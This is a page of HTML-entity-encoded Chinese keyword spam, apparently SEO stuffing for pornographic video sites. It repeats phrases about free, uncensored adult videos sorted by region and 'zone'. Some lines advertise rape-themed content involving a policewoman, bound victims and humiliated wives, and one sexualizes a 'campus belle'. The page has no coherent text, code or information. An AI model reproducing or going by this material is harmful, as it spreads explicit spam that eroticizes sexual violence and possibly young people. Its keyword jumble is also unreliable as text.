99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x770B;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7247;
&#x7EFC;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va&#x871C;&#x82BD;
&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;AV&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x65E5;&#x4EA7;2025
&#x5973;&#x4EBA;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;av
&#x8272;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x5348;&#x591C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5927;&#x5168;&#x6700;&#x65B0;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x719F;&#x5987;xxxxx&#x4E71;
&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;AV
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x8272;&#x56FE;
&#x9EC4;&#x8272;&#x52A8;&#x753B;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;a
&#x56FD;&#x4EA7;97&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E0E;&#x4E0A;&#x53F8;&#x51FA;&#x8F68;&#x7684;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4ED1;&#x4E71;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x7F51;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;1&#x533A;
&#x6B27;&#x7F8E;&#x4E71;&#x65E5;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;3d&#x89C6;&#x9891;
&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7AD9;
&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x719F;&#x5973;av&#x81EA;&#x62CD;
alexatomas&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
2025&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6700;&#x65B0;&#x7684;&#x65E0;&#x7801;&#x7684;&#x65E5;&#x97E9;&#x7247;&#x5B50;
99&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99
&#x65E0;&#x7801;a&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x4E9A;&#x6D32;&#x65E5;&#x672C;
18&#x7981;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6709;&#x7801;
99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;yy5099
&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E5D;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;aaa&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7DA0;&#x8272;&#x7DB2;&#x7AD9;
&#x7CBE;&#x54C1;va&#x56FD;&#x4EA7;&#x5267;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;30&#x6839;
&#x723D;&#x723D;&#x5F71;&#x89C6;18&#x7981;&#x6B62;&#x8FDB;&#x5165;
&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E8C;&#x533A;
91&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x306E;&#x65E0;&#x7801;&#x55B7;&#x6C34;
&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x4E71;&#x5B50;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6021;&#x7EA2;&#x9662;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;
99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x95E8;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;9l&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7AD9;
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x6027;video&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;
91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x6FC0;&#x60C5;&#x4E45;&#x4E45;av&#x4E00;&#x533A;av&#x4E8C;&#x533A;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
37tp&#x7C89;&#x5AE9;&#x65E5;&#x672C;&#x6B27;&#x4E9A;&#x6D32;&#x5927;&#x80C6;
&#x5348;&#x591C;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7F51;&#x7AD9;&#x5927;&#x5168;
&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5668;&#x6750;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;2025
&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;
&#x4E00;&#x672C;&#x5230;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x624B;&#x673A;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x5F71;&#x89C6;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;
&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4EBA;&#x59BB;&#x53D7;&#x8FB1;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x5973;&#x8B66;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x5996;&#x5C04;&#x7CBE;&#x6C47;&#x7F16;
av&#x7F8E;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99re8&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x6B32;www&#x4E0B;&#x8F7D;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x6027;&#x7231;97
&#x4E45;&#x4E45;ye&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;
&#x4E1C;&#x4EAC;&#x70ED;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E45;&#x4E00;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;app
67194&#x6210;l&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
&#x7F8E;&#x5973;&#x81EA;&#x536B;&#x6170;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x624B;&#x673A;&#x770B;&#x7247;&#x81EA;&#x62CD;
2025&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x770B;av&#x6C38;&#x4E45;&#x514D;&#x8D39;
97&#x56FD;&#x4EA7;&#x874C;&#x86AA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;a&#x2228;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;16&#x7F8E;&#x56FD;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;
&#x4EBA;&#x59BB;&#x5077;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E45;&#x4E45;
999&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;2018&#x8272;&#x89C6;&#x9891;#
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x536B;&#x6170;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x62CD;&#x62CD;&#x62CD;&#x62CD;&#x62CD;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;
&#x9AD8;&#x6F6E;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x5B57;&#x5E55;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x4EBA;&#x5584;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EA4;
&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;a&#x7EA7;v&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x4E1D;&#x889C;&#x81EA;&#x6170;&#x547B;&#x541F;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7206;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
99&#x70ED;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E1D;&#x74DC;app&#x65E7;&#x7248;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;
&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x8D44;&#x8BAF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;
&#x6781;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x770B;&#x7247;
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9732;&#x8138;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x798F;&#x5229;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x6709;&#x7801;
&#x4E9A;&#x6D32;&#x7F8E;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x65E0;&#x7801;&#x4E9A;&#x6B27;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
gogo&#x5C11;&#x5987;&#x65E0;&#x7801;&#x8089;&#x8089;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D85;&#x6E05;av
2025&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7684;&#x5929;&#x5802;
&#x6252;&#x5F00;&#x6821;&#x82B1;&#x7C89;&#x5AE9;&#x7684;&#x5C0F;&#x7F1D;&#x9699;&#x6D41;&#x767D;&#x6D46;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x79CB;&#x6B32;&#x6D53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x9875;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x597D;&#x540A;&#x8272;&#x89C6;&#x9891;988gao&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6700;&#x8FD1;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x7981;18&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x601D;&#x601D;&#x4E45;&#x4E45;99&#x70ED;&#x7F51;
&#x56FD;&#x4EA7;&#x505A;A&#x2228;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;
&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x8DEF;&#x4E00;&#x7EBF;&#x8DEF;&#x4E09;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7206;&#x4E73;&#x8001;&#x5E08;&#x62A4;&#x58EB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x7EBF;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6700;&#x65B0;av&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;1&#x9875;&#x4E9A;&#x6D32;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2025
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x5236;&#x670D;&#x4E1D;&#x889C;
sm&#x6346;&#x8D77;&#x6765;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x7F51;&#x5740;
&#x4E9A;&#x6D32;av&#x533A;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x8272;
&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E9A;&#x6D32;
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x7247;nba
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x5185;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x6F6E;&#x767D;&#x6D46;&#x7F51;&#x7AD9;
&#x62A4;&#x58EB;&#x5927;&#x7206;&#x4E73;&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x81EA;&#x6170;&#x55B7;&#x6C34;
&#x65E5;&#x672C;&#x8272;&#x7F51;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x52A8;&#x4F5C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5462;
99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5B57;&#x5E55;v&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x65E5;&#x672C;A&#x2164;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6843;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;AV&#x4F53;&#x9A8C;&#x533A;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E09;&#x7EA7;&#x7EA7;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x6BDB;&#x7247;
2222A&#x7247;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
